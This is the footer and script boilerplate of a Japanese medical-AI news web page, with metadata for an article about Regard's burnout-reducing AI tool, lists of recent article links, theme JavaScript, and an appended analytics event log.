        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2022-08-04T10:00:52+09:00"><meta itemprop="dateModified" content="2022-08-04T01:41:43+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2022/08/04/11489/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="Regard社 - AIによるワークフロー改善で医療者の燃え尽きを防ぐ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg"><meta itemprop="width" content="666"><meta itemprop="height" content="228"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-11489,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-11489","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2710";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "678";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" class="td-image-wrap " title="多国籍データの継続学習により医療AIの施設間適応性能が向上" ><img class="entry-thumb" src="[data-uri]" alt="" title="多国籍データの継続学習により医療AIの施設間適応性能が向上" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-834867246-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" title="多国籍データの継続学習により医療AIの施設間適応性能が向上">多国籍データの継続学習により医療AIの施設間適応性能が向上</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00+09:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" class="td-image-wrap " title="睡眠から健康を読む：SleepFM による多疾患リスク解析" ><img class="entry-thumb" src="[data-uri]" alt="" title="睡眠から健康を読む：SleepFM による多疾患リスク解析" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1046447804-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" title="睡眠から健康を読む：SleepFM による多疾患リスク解析">睡眠から健康を読む：SleepFM による多疾患リスク解析</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00+09:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" class="td-image-wrap " title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に" ><img class="entry-thumb" src="[data-uri]" alt="" title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-994778044-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に">臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00+09:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 697b998e58e4d
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"21d58353d1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"6702b3fc97f4cd4c","user_id":"6702b3fc983d00c5","time":1769707926111,"token":"1769707926.48e47d2a2055c113275921db09298d50.3322da7fc4f3766dc6623fab2d0538cd","geo":{"ip":"3.14.141.112","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}